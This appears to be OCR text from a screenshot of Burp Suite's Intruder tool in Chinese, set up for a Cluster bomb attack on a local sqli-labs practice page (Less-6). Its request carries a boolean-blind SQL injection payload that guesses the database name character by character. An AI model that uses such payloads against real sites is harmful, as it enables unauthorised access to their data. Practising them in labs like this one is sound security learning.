 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET /Less-6/?id=1%22%20and%20ord(substr(database(),§1§,1))=§125§--%20- HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-6/?id=1%22%20and%20ord(substr(database(),1,1))=125--%20-
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
添加 §
§清除
自动§
刷新